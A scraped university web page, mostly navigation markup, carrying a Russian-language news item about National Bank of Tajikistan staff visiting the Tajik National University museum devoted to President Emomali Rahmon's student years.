		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69806e2f26076_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69806e2f26076_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69806e2f26076_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новости</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-29969" class="post-29969 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/ru/category/novosti/">Новости</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Сотрудники Национального банка Таджикистана посетили Музей Лидера нации</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T14:31:56+00:00" >20.01.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-29969">959</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>С<em>отрудники Национального банка Таджикистана под руководством первого заместителя председателя Нацбанка Джамолиддина Нуралиева посетили Музей Лидера нации, который был создан в учебном здании факультета экономики и финансов Таджикского национального университета. </em></p>



<p>В музее собраны экспонаты, рассказывающие о периоде обучения Основателя мира и национального единства – Лидера нации, Президента Республики Таджикистан уважаемого Эмомали Рахмона в этом храме науки и заслугах Главы государства во всестороннем развитии и прогрессе университета. Ректор Таджикского национального университета, профессор Кобилджон Хушвахтзода ознакомил Джамолиддина Нуралиева и группу сотрудников Национального банка Таджикистана с экспонатами музея и уникальными документами, такими как заявление о приёме, экзаменационный лист, лист с темой экзаменационного сочинения при поступлении в высшее учебное заведение, студенческий билет, зачётная книжка, курсовая работа, диплом, приказ об окончании факультета экономики Таджикского национального университета (1977-1982 годы), когда здесь обучался уважаемый Эмомали Рахмон, также с фотографиями посещения Президентом Республики Таджикистан университета, свидетельствами о присвоении почетных званий мировыми университетами, учебными дисциплинами экономического сектора и достижениями учёных университета, которые сохранились в красиво оформленных залах.</p>



<p>Было отмечено, что после открытия и посещения Президентом страны уважаемым Эмомали Рахмоном Музея Лидера нации здесь появился специальный уголок, посвященный студенческой жизни Председателя Маджлиси милли Маджлиси Оли Республики Таджикистан, Председателя города Душанбе уважаемого Рустами Эмомали, который также является выпускником Таджикского национального университета. Сотрудники Национального банка Таджикистана, ознакомившись с экспонатами Музея Лидера нации, узнали больше о студенческом периоде Президента Республики Таджикистан уважаемого Эмомали Рахмона, достижениях ученых и студентов Таджикского национального университета за 30 лет Государственной независимости и выразили благодарность руководству ТНУ за создание благоприятных условий, поскольку не всегда есть возможность ознакомиться с такими уникальными экспонатами, которые играют значительную роль в познании истории и культуры нашей нации.</p>



<p>Традиционно по предложению ректора Таджикского национального университета, профессора Кобилджона Хушвахтзода первый заместитель председателя Национального банка Таджикистана Джамолиддин Нуралиев в книге «Почётные гости» Музея Лидера нации уважаемого Эмомали Рахмона, который первым изложил свои добрые пожелания во имя процветания Республики Таджикистан и счастья таджикского народа, выразил свои чаяния и надежды о мире и стабильности в стране.</p>



<p>Музей Лидера нации был открыт 22 января 2021 года Основателем мира и национального единства – Лидером нации, Президентом Республики Таджикистан уважаемым Эмомали Рахмоном и Председателем Маджлиси милли Маджлиси Оли Республики Таджикистан, Председателем города Душанбе уважаемым Рустами Эмомали в честь 30-летия Государственной независимости. Целью создания музея является воспитание нынешнего поколения в духе самопознания, уважения к устоям национальной государственности и ознакомления с заслугами Лидера нации в построении современного общества в Таджикистане, личным вкладом Главы государства в развитие различных сфер науки и образования, особенно со значительным прогрессом самого авторитетного высшего учебного заведения страны – Таджикского национального университета.</p>



<p>Экспонаты музея охватывают период учёбы уважаемого Эмомали Рахмона в этом учебном заведении, в красочных залах хранятся уникальные документы, такие как заявление о приёме, экзаменационный лист, лист с темой экзаменационного сочинения при поступлении в высшее учебное заведение, студенческий билет, зачётная книжка, курсовая работа, диплом, приказ об окончании факультета экономики Таджикского национального университета, также достижения учёных университета. Музей состоит из приемной и залов «Учёба» и «Независимость», а экспонаты расположены в хронологическом порядке.</p>



